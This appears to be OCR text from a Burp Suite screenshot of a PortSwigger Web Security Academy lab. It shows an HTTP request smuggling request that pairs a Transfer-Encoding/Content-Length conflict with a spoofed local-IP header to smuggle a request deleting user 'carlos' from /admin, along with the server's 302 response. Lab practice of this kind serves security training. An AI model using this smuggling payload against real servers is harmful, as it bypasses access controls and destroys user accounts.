 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aad002704af150381d111aa0027000b.web-security-academy.net \r \n
3 Cookie: session=hbyPpdzEi6l1i5ycn7XOdpgl6k7af5Nk \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 106 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 GET /admin/delete?username=carlos HTTP/1.1 \r \n
11 X-oabCwn-Ip: 127.0.0.1 \r \n
12 Content-Length: 200 \r \n
13 \r \n
14 search=test
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=nAZboxXUFmOZxdiLJKnEXMW5MOndNPNd; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8